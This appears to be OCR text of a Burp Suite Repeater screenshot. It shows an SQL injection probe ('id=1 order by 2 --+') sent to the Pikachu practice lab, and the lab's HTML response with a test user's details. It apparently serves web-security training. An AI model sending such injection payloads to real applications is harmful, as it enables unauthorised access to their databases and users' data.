 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://108.61.196.236 ?
Request
Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 108.61.196.236
Content-Length: 45
Cache-Control: max-age=0
Origin: http://108.61.196.236
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://108.61.196.236/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=8f6p5bjqqaffogophng1og5ss7
Connection: close
id=1 order by 2 --+&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>hello,vince <br />your email is: vince@pikachu.com</p>
</div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
<div class="footer">
<div class="footer-inner">
<div class="footer-content">
<span class="bigger-120">
Pikachu PIKA~ PIKA~&copy; runner.han
</span>
</div>
</div>
</div>
? < + > Type a search term 0 matches
Done 34,428 bytes | 470 millis